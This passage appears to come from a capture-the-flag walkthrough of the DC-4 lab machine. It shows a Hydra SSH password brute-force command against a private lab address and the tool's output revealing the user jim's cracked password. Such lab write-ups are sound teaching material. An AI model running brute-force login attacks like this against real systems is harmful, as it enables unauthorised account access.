 www-data@dc-4:/usr/share/nginx/html$
└─# hydra -l jim -P /root/passwd.txt  ssh://192.168.100.129
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret servi
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-12 03:25:28
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
[DATA] max 16 tasks per 1 server, overall 16 tasks, 251 login tries (l:1/p:251), ~16 tries per task
[DATA] attacking ssh://192.168.100.129:22/
[STATUS] 166.00 tries/min, 166 tries in 00:01h, 86 to do in 00:01h, 15 active
[22][ssh] host: 192.168.100.129   login: jim   password: jibril04
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-12 03:27:03